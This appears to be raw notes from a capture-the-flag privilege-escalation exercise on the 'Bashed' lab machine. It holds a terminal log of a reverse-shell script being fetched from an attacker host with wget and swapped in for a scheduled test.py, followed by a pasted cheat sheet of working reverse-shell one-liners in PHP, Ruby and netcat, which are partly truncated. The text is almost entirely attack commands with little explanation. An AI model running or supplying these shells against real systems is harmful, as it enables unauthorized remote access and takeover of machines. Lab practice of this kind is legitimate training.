 scriptmanager@bashed:/scripts$ wget http://1 /python-reverse-shell.py
<ts$ wget http:// /python-reverse-shell.py
--2021-03-20 16:25:18-- http://1 2/python-reverse-shell.py
Connecting to 1 2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 217 [text/plain]
Saving to: 'python-reverse-shell.py'
python-reverse-shel 100%[===================>] 217 --.-KB/s in 0s
2021-03-20 16:25:18 (54.5 MB/s) - 'python-reverse-shell.py' saved [217/217]
scriptmanager@bashed:/scripts$ ls
ls
python-reverse-shell.py test.py test.txt
scriptmanager@bashed:/scripts$ rn
rn
The program 'rn' can be found in the following packages:
* trn
* trn4
Ask your administrator to install one of them
scriptmanager@bashed:/scripts$ rn python-reverse-shell.py test.py
rn python-reverse-shell.py test.py
The program 'rn' can be found in the following packages:
* trn
* trn4
Ask your administrator to install one of them
scriptmanager@bashed:/scripts$ ls
ls
python-reverse-shell.py test.py test.txt
scriptmanager@bashed:/scripts$ rm test.py
rm test.py
scriptmanager@bashed:/scripts$ wget http://1 2/test.py
wget http://1 /test.py
--2021-03-20 16:27:23-- http://10.10.14.12/test.py
Connecting to 1 2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 217 [text/plain]
Saving to: 'test.py'
test.py 100%[===================>] 217 --.-KB/s in 0s
2021-03-20 16:27:23 (43.7 MB/s) - 'test.py' saved [217/217]
scriptmanager@bashed:/scripts$ ls
ls
python-reverse-shell.py test.py test.txt
scriptmanager@bashed:/scripts$
Python
This was tested under Linux / Python 2.7:
python -c
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn't work, try
4, 5, 6...
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
to upload, see the more featureful and robust php-reverse-shell
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()